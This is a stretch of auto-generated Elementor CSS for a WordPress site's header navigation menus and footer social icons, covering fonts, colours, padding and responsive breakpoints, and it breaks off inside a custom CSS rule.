					.elementor-6837 .elementor-element.elementor-element-149af2a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF00;}.elementor-6837 .elementor-element.elementor-element-149af2a .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-6837 .elementor-element.elementor-element-149af2a .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF00;}.elementor-6837 .elementor-element.elementor-element-149af2a .elementor-nav-menu--dropdown a, .elementor-6837 .elementor-element.elementor-element-149af2a .elementor-menu-toggle{color:var( --e-global-color-606cfbad );fill:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-149af2a .elementor-nav-menu--dropdown{background-color:var( --e-global-color-18281f87 );}.elementor-6837 .elementor-element.elementor-element-149af2a .elementor-nav-menu--dropdown .elementor-item, .elementor-6837 .elementor-element.elementor-element-149af2a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Mukta", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;}.elementor-6837 .elementor-element.elementor-element-149af2a .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-6837 .elementor-element.elementor-element-149af2a div.elementor-menu-toggle{color:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-149af2a div.elementor-menu-toggle svg{fill:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-149af2a div.elementor-menu-toggle:hover, .elementor-6837 .elementor-element.elementor-element-149af2a div.elementor-menu-toggle:focus{color:var( --e-global-color-8d915a4 );}.elementor-6837 .elementor-element.elementor-element-149af2a div.elementor-menu-toggle:hover svg, .elementor-6837 .elementor-element.elementor-element-149af2a div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-8d915a4 );}.elementor-6837 .elementor-element.elementor-element-149af2a .elementor-menu-toggle:hover, .elementor-6837 .elementor-element.elementor-element-149af2a .elementor-menu-toggle:focus{background-color:#FFFFFF00;}.elementor-6837 .elementor-element.elementor-element-8842e0c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6837 .elementor-element.elementor-element-8842e0c:not(.elementor-motion-effects-element-type-background), .elementor-6837 .elementor-element.elementor-element-8842e0c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FD6A1A00;}.elementor-6837 .elementor-element.elementor-element-8842e0c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:999999999999;}.elementor-6837 .elementor-element.elementor-element-8842e0c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6837 .elementor-element.elementor-element-cee441d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6837 .elementor-element.elementor-element-c1c90d0{text-align:start;}.elementor-6837 .elementor-element.elementor-element-c1c90d0 img{width:62%;max-width:100%;}.elementor-bc-flex-widget .elementor-6837 .elementor-element.elementor-element-07d7de1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6837 .elementor-element.elementor-element-07d7de1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6837 .elementor-element.elementor-element-07d7de1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6837 .elementor-element.elementor-element-07d7de1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6837 .elementor-element.elementor-element-16e2d5a .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-6837 .elementor-element.elementor-element-16e2d5a .elementor-nav-menu .elementor-item{font-family:"Mukta", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:1px;}.elementor-6837 .elementor-element.elementor-element-16e2d5a .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-606cfbad );fill:var( --e-global-color-606cfbad );padding-left:16px;padding-right:16px;}.elementor-6837 .elementor-element.elementor-element-16e2d5a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6837 .elementor-element.elementor-element-16e2d5a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-16e2d5a .e--pointer-framed .elementor-item:before,
					.elementor-6837 .elementor-element.elementor-element-16e2d5a .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-16e2d5a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-16e2d5a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-6837 .elementor-element.elementor-element-16e2d5a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF00;}.elementor-6837 .elementor-element.elementor-element-16e2d5a .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-6837 .elementor-element.elementor-element-16e2d5a .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF00;}.elementor-6837 .elementor-element.elementor-element-16e2d5a .elementor-nav-menu--dropdown a, .elementor-6837 .elementor-element.elementor-element-16e2d5a .elementor-menu-toggle{color:var( --e-global-color-606cfbad );fill:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-16e2d5a .elementor-nav-menu--dropdown{background-color:var( --e-global-color-18281f87 );}.elementor-6837 .elementor-element.elementor-element-16e2d5a .elementor-nav-menu--dropdown a:hover,
					.elementor-6837 .elementor-element.elementor-element-16e2d5a .elementor-nav-menu--dropdown a:focus,
					.elementor-6837 .elementor-element.elementor-element-16e2d5a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6837 .elementor-element.elementor-element-16e2d5a .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-6837 .elementor-element.elementor-element-16e2d5a .elementor-nav-menu--dropdown .elementor-item, .elementor-6837 .elementor-element.elementor-element-16e2d5a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Mukta", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;}.elementor-6837 .elementor-element.elementor-element-16e2d5a .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-6837 .elementor-element.elementor-element-16e2d5a div.elementor-menu-toggle{color:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-16e2d5a div.elementor-menu-toggle svg{fill:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-16e2d5a div.elementor-menu-toggle:hover, .elementor-6837 .elementor-element.elementor-element-16e2d5a div.elementor-menu-toggle:focus{color:var( --e-global-color-8d915a4 );}.elementor-6837 .elementor-element.elementor-element-16e2d5a div.elementor-menu-toggle:hover svg, .elementor-6837 .elementor-element.elementor-element-16e2d5a div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-8d915a4 );}.elementor-6837 .elementor-element.elementor-element-16e2d5a .elementor-menu-toggle:hover, .elementor-6837 .elementor-element.elementor-element-16e2d5a .elementor-menu-toggle:focus{background-color:#FFFFFF00;}.elementor-6837 .elementor-element.elementor-element-57d9a28 .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-6837 .elementor-element.elementor-element-57d9a28 .elementor-nav-menu .elementor-item{font-family:"Mukta", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:1px;}.elementor-6837 .elementor-element.elementor-element-57d9a28 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-606cfbad );fill:var( --e-global-color-606cfbad );padding-left:16px;padding-right:16px;}.elementor-6837 .elementor-element.elementor-element-57d9a28 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6837 .elementor-element.elementor-element-57d9a28 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-57d9a28 .e--pointer-framed .elementor-item:before,
					.elementor-6837 .elementor-element.elementor-element-57d9a28 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-57d9a28 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-57d9a28 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-6837 .elementor-element.elementor-element-57d9a28 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF00;}.elementor-6837 .elementor-element.elementor-element-57d9a28 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-6837 .elementor-element.elementor-element-57d9a28 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF00;}.elementor-6837 .elementor-element.elementor-element-57d9a28 .elementor-nav-menu--dropdown a, .elementor-6837 .elementor-element.elementor-element-57d9a28 .elementor-menu-toggle{color:var( --e-global-color-606cfbad );fill:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-57d9a28 .elementor-nav-menu--dropdown{background-color:#FD6A1A;}.elementor-6837 .elementor-element.elementor-element-57d9a28 .elementor-nav-menu--dropdown a:hover,
					.elementor-6837 .elementor-element.elementor-element-57d9a28 .elementor-nav-menu--dropdown a:focus,
					.elementor-6837 .elementor-element.elementor-element-57d9a28 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6837 .elementor-element.elementor-element-57d9a28 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-6837 .elementor-element.elementor-element-57d9a28 .elementor-nav-menu--dropdown .elementor-item, .elementor-6837 .elementor-element.elementor-element-57d9a28 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Mukta", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;}.elementor-6837 .elementor-element.elementor-element-57d9a28 .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-6837 .elementor-element.elementor-element-57d9a28 div.elementor-menu-toggle{color:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-57d9a28 div.elementor-menu-toggle svg{fill:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-57d9a28 div.elementor-menu-toggle:hover, .elementor-6837 .elementor-element.elementor-element-57d9a28 div.elementor-menu-toggle:focus{color:var( --e-global-color-8d915a4 );}.elementor-6837 .elementor-element.elementor-element-57d9a28 div.elementor-menu-toggle:hover svg, .elementor-6837 .elementor-element.elementor-element-57d9a28 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-8d915a4 );}.elementor-6837 .elementor-element.elementor-element-57d9a28 .elementor-menu-toggle:hover, .elementor-6837 .elementor-element.elementor-element-57d9a28 .elementor-menu-toggle:focus{background-color:#FFFFFF00;}.elementor-6837 .elementor-element.elementor-element-bded088:not(.elementor-motion-effects-element-type-background), .elementor-6837 .elementor-element.elementor-element-bded088 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-18281f87 );}.elementor-6837 .elementor-element.elementor-element-bded088{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6837 .elementor-element.elementor-element-bded088 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6837 .elementor-element.elementor-element-0f30816{text-align:start;}.elementor-6837 .elementor-element.elementor-element-0f30816 img{width:62%;max-width:100%;}.elementor-6837 .elementor-element.elementor-element-9fc487b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6837 .elementor-element.elementor-element-9fc487b:not(.elementor-motion-effects-element-type-background), .elementor-6837 .elementor-element.elementor-element-9fc487b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DB804300;}.elementor-6837 .elementor-element.elementor-element-9fc487b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:999999999999;}.elementor-6837 .elementor-element.elementor-element-9fc487b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6837 .elementor-element.elementor-element-09024c7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6837 .elementor-element.elementor-element-8a55843{text-align:start;}.elementor-6837 .elementor-element.elementor-element-8a55843 img{width:62%;max-width:100%;}.elementor-bc-flex-widget .elementor-6837 .elementor-element.elementor-element-d9d2b6b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6837 .elementor-element.elementor-element-d9d2b6b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6837 .elementor-element.elementor-element-d9d2b6b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6837 .elementor-element.elementor-element-4967283 .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-6837 .elementor-element.elementor-element-4967283 .elementor-nav-menu .elementor-item{font-family:"Mukta", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:1px;}.elementor-6837 .elementor-element.elementor-element-4967283 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-606cfbad );fill:var( --e-global-color-606cfbad );padding-left:16px;padding-right:16px;}.elementor-6837 .elementor-element.elementor-element-4967283 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6837 .elementor-element.elementor-element-4967283 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-4967283 .e--pointer-framed .elementor-item:before,
					.elementor-6837 .elementor-element.elementor-element-4967283 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-4967283 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-4967283 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-6837 .elementor-element.elementor-element-4967283 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF00;}.elementor-6837 .elementor-element.elementor-element-4967283 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-6837 .elementor-element.elementor-element-4967283 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF00;}.elementor-6837 .elementor-element.elementor-element-4967283 .elementor-nav-menu--dropdown a, .elementor-6837 .elementor-element.elementor-element-4967283 .elementor-menu-toggle{color:var( --e-global-color-606cfbad );fill:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-4967283 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-18281f87 );}.elementor-6837 .elementor-element.elementor-element-4967283 .elementor-nav-menu--dropdown a:hover,
					.elementor-6837 .elementor-element.elementor-element-4967283 .elementor-nav-menu--dropdown a:focus,
					.elementor-6837 .elementor-element.elementor-element-4967283 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6837 .elementor-element.elementor-element-4967283 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-6837 .elementor-element.elementor-element-4967283 .elementor-nav-menu--dropdown .elementor-item, .elementor-6837 .elementor-element.elementor-element-4967283 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Mukta", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;}.elementor-6837 .elementor-element.elementor-element-4967283 .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-6837 .elementor-element.elementor-element-4967283 div.elementor-menu-toggle{color:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-4967283 div.elementor-menu-toggle svg{fill:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-4967283 div.elementor-menu-toggle:hover, .elementor-6837 .elementor-element.elementor-element-4967283 div.elementor-menu-toggle:focus{color:var( --e-global-color-8d915a4 );}.elementor-6837 .elementor-element.elementor-element-4967283 div.elementor-menu-toggle:hover svg, .elementor-6837 .elementor-element.elementor-element-4967283 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-8d915a4 );}.elementor-6837 .elementor-element.elementor-element-4967283 .elementor-menu-toggle:hover, .elementor-6837 .elementor-element.elementor-element-4967283 .elementor-menu-toggle:focus{background-color:#FFFFFF00;}.elementor-6837 .elementor-element.elementor-element-610a0de .elementor-menu-toggle{margin:0 auto;background-color:#02010100;}.elementor-6837 .elementor-element.elementor-element-610a0de .elementor-nav-menu .elementor-item{font-family:"Mukta", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:1px;}.elementor-6837 .elementor-element.elementor-element-610a0de .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-606cfbad );fill:var( --e-global-color-606cfbad );padding-left:16px;padding-right:16px;}.elementor-6837 .elementor-element.elementor-element-610a0de .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6837 .elementor-element.elementor-element-610a0de .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-610a0de .e--pointer-framed .elementor-item:before,
					.elementor-6837 .elementor-element.elementor-element-610a0de .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-610a0de .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-610a0de .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-6837 .elementor-element.elementor-element-610a0de .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF00;}.elementor-6837 .elementor-element.elementor-element-610a0de .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-6837 .elementor-element.elementor-element-610a0de .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF00;}.elementor-6837 .elementor-element.elementor-element-610a0de .elementor-nav-menu--dropdown a, .elementor-6837 .elementor-element.elementor-element-610a0de .elementor-menu-toggle{color:var( --e-global-color-606cfbad );fill:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-610a0de .elementor-nav-menu--dropdown{background-color:var( --e-global-color-18281f87 );}.elementor-6837 .elementor-element.elementor-element-610a0de .elementor-nav-menu--dropdown a:hover,
					.elementor-6837 .elementor-element.elementor-element-610a0de .elementor-nav-menu--dropdown a:focus,
					.elementor-6837 .elementor-element.elementor-element-610a0de .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-6837 .elementor-element.elementor-element-610a0de .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-6837 .elementor-element.elementor-element-610a0de .elementor-nav-menu--dropdown .elementor-item, .elementor-6837 .elementor-element.elementor-element-610a0de .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Mukta", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;}.elementor-6837 .elementor-element.elementor-element-610a0de .elementor-nav-menu--dropdown a{padding-top:20px;padding-bottom:20px;}.elementor-6837 .elementor-element.elementor-element-610a0de div.elementor-menu-toggle{color:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-610a0de div.elementor-menu-toggle svg{fill:var( --e-global-color-606cfbad );}.elementor-6837 .elementor-element.elementor-element-610a0de div.elementor-menu-toggle:hover, .elementor-6837 .elementor-element.elementor-element-610a0de div.elementor-menu-toggle:focus{color:var( --e-global-color-8d915a4 );}.elementor-6837 .elementor-element.elementor-element-610a0de div.elementor-menu-toggle:hover svg, .elementor-6837 .elementor-element.elementor-element-610a0de div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-8d915a4 );}.elementor-6837 .elementor-element.elementor-element-610a0de .elementor-menu-toggle:hover, .elementor-6837 .elementor-element.elementor-element-610a0de .elementor-menu-toggle:focus{background-color:#FFFFFF00;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-6837 .elementor-element.elementor-element-00c2751{padding:10px 20px 10px 20px;}.elementor-6837 .elementor-element.elementor-element-5ab059d{text-align:center;}.elementor-6837 .elementor-element.elementor-element-5ab059d img{width:50%;}.elementor-6837 .elementor-element.elementor-element-710f847 .elementor-nav-menu--main .elementor-item{padding-left:12px;padding-right:12px;}.elementor-6837 .elementor-element.elementor-element-149af2a .elementor-nav-menu--main .elementor-item{padding-left:12px;padding-right:12px;}.elementor-6837 .elementor-element.elementor-element-8842e0c{padding:10px 20px 10px 20px;}.elementor-6837 .elementor-element.elementor-element-c1c90d0{text-align:center;}.elementor-6837 .elementor-element.elementor-element-c1c90d0 img{width:50%;}.elementor-6837 .elementor-element.elementor-element-16e2d5a .elementor-nav-menu--main .elementor-item{padding-left:12px;padding-right:12px;}.elementor-6837 .elementor-element.elementor-element-57d9a28 .elementor-nav-menu--main .elementor-item{padding-left:12px;padding-right:12px;}.elementor-6837 .elementor-element.elementor-element-0f30816{text-align:center;}.elementor-6837 .elementor-element.elementor-element-0f30816 img{width:50%;}.elementor-6837 .elementor-element.elementor-element-9fc487b{padding:10px 20px 10px 20px;}.elementor-6837 .elementor-element.elementor-element-8a55843{text-align:center;}.elementor-6837 .elementor-element.elementor-element-8a55843 img{width:50%;}.elementor-6837 .elementor-element.elementor-element-4967283 .elementor-nav-menu--main .elementor-item{padding-left:12px;padding-right:12px;}.elementor-6837 .elementor-element.elementor-element-610a0de .elementor-nav-menu--main .elementor-item{padding-left:12px;padding-right:12px;}}@media(max-width:767px){.elementor-6837 .elementor-element.elementor-element-00c2751{padding:10px 10px 10px 10px;}.elementor-6837 .elementor-element.elementor-element-8842e0c{margin-top:-10px;margin-bottom:0px;padding:15px 10px 15px 10px;}.elementor-bc-flex-widget .elementor-6837 .elementor-element.elementor-element-cee441d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6837 .elementor-element.elementor-element-cee441d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6837 .elementor-element.elementor-element-cee441d > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-6837 .elementor-element.elementor-element-c1c90d0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6837 .elementor-element.elementor-element-c1c90d0{z-index:555555;text-align:center;}.elementor-6837 .elementor-element.elementor-element-c1c90d0 img{width:60%;}.elementor-6837 .elementor-element.elementor-element-16e2d5a .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.elementor-6837 .elementor-element.elementor-element-57d9a28 .elementor-nav-menu--main .elementor-item{padding-top:9px;padding-bottom:9px;}.elementor-6837 .elementor-element.elementor-element-57d9a28 .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.elementor-bc-flex-widget .elementor-6837 .elementor-element.elementor-element-e282d57.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6837 .elementor-element.elementor-element-e282d57.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6837 .elementor-element.elementor-element-e282d57.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6837 .elementor-element.elementor-element-0f30816{width:var( --container-widget-width, 324px );max-width:324px;--container-widget-width:324px;--container-widget-flex-grow:0;z-index:555555;text-align:center;}.elementor-6837 .elementor-element.elementor-element-0f30816 img{width:60%;}.elementor-6837 .elementor-element.elementor-element-9fc487b{margin-top:-10px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-6837 .elementor-element.elementor-element-09024c7 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-6837 .elementor-element.elementor-element-8a55843{text-align:center;}.elementor-6837 .elementor-element.elementor-element-8a55843 img{width:60%;}.elementor-6837 .elementor-element.elementor-element-4967283 .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}.elementor-6837 .elementor-element.elementor-element-610a0de .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px;}}@media(min-width:768px){.elementor-6837 .elementor-element.elementor-element-f4be5e6{width:32%;}.elementor-6837 .elementor-element.elementor-element-1857603{width:68%;}.elementor-6837 .elementor-element.elementor-element-cee441d{width:30%;}.elementor-6837 .elementor-element.elementor-element-07d7de1{width:70%;}.elementor-6837 .elementor-element.elementor-element-09024c7{width:30%;}.elementor-6837 .elementor-element.elementor-element-d9d2b6b{width:70%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6837 .elementor-element.elementor-element-f4be5e6{width:100%;}.elementor-6837 .elementor-element.elementor-element-1857603{width:100%;}.elementor-6837 .elementor-element.elementor-element-cee441d{width:100%;}.elementor-6837 .elementor-element.elementor-element-07d7de1{width:100%;}.elementor-6837 .elementor-element.elementor-element-09024c7{width:100%;}.elementor-6837 .elementor-element.elementor-element-d9d2b6b{width:100%;}}
.elementor-8272 .elementor-element.elementor-element-26ef558 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-8272 .elementor-element.elementor-element-26ef558{text-align:start;}.elementor-8272 .elementor-element.elementor-element-26ef558 img{width:250px;}.elementor-8272 .elementor-element.elementor-element-7a7e439{margin-top:0px;margin-bottom:30px;}.elementor-8272 .elementor-element.elementor-element-68c47d6{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-8272 .elementor-element.elementor-element-68c47d6 > .elementor-widget-container{margin:0px 0px 20px 0px;padding:0px 30px 0px 0px;}.elementor-8272 .elementor-element.elementor-element-68c47d6 .elementor-heading-title{color:#FFFFFF;}.elementor-8272 .elementor-element.elementor-element-c8a665d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8272 .elementor-element.elementor-element-8590fd4 .elementor-heading-title{font-size:14px;color:#FFFFFF;}.elementor-8272 .elementor-element.elementor-element-2e12f33 .elementor-repeater-item-9e1ff8c.elementor-social-icon{background-color:#FD6A1A;}.elementor-8272 .elementor-element.elementor-element-2e12f33 .elementor-repeater-item-d0a0f15.elementor-social-icon{background-color:#FD6A1A;}.elementor-8272 .elementor-element.elementor-element-2e12f33 .elementor-repeater-item-c9f942f.elementor-social-icon{background-color:#FD6A1A;}.elementor-8272 .elementor-element.elementor-element-2e12f33 .elementor-repeater-item-9852729.elementor-social-icon{background-color:#FD6A1A;}.elementor-8272 .elementor-element.elementor-element-2e12f33 .elementor-repeater-item-ea8bdca.elementor-social-icon{background-color:#FD6A1A;}.elementor-8272 .elementor-element.elementor-element-2e12f33 .elementor-repeater-item-16012c7.elementor-social-icon{background-color:#FD6A1A;}.elementor-8272 .elementor-element.elementor-element-2e12f33 .elementor-repeater-item-eb1fc8a.elementor-social-icon{background-color:#FD6A1A;}.elementor-8272 .elementor-element.elementor-element-2e12f33 .elementor-repeater-item-4f62658.elementor-social-icon{background-color:#FD6A1A;}.elementor-8272 .elementor-element.elementor-element-2e12f33{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:8px;--grid-row-gap:0px;}.elementor-8272 .elementor-element.elementor-element-2e12f33 .elementor-widget-container{text-align:right;}.elementor-8272 .elementor-element.elementor-element-2e12f33 .elementor-social-icon{--icon-padding:0.3em;}.elementor-8272:not(.elementor-motion-effects-element-type-background), .elementor-8272 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-0c0f15f4-45ca-4ee5-b288-98a1bd39a1f7);background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-8272{padding:35px 0px 60px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-8272 .elementor-element.elementor-element-26ef558{text-align:center;}.elementor-8272 .elementor-element.elementor-element-70d874d > .elementor-element-populated{margin:0px 0px 21px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8272 .elementor-element.elementor-element-68c47d6 > .elementor-widget-container{margin:0px 0px 26px 0px;}.elementor-8272 .elementor-element.elementor-element-68c47d6{text-align:center;}.elementor-bc-flex-widget .elementor-8272 .elementor-element.elementor-element-7e3a05d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8272 .elementor-element.elementor-element-7e3a05d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8272 .elementor-element.elementor-element-7e3a05d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8272 .elementor-element.elementor-element-2e12f33 .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-8272 .elementor-element.elementor-element-70d874d{width:41.966%;}.elementor-8272 .elementor-element.elementor-element-dda9487{width:58.034%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8272 .elementor-element.elementor-element-70d874d{width:100%;}.elementor-8272 .elementor-element.elementor-element-dda9487{width:100%;}.elementor-8272 .elementor-element.elementor-element-9961c89{width:100%;}.elementor-8272 .elementor-element.elementor-element-7e3a05d{width:100%;}}/* Start custom CSS */.elementor-8272 {
    float: none;
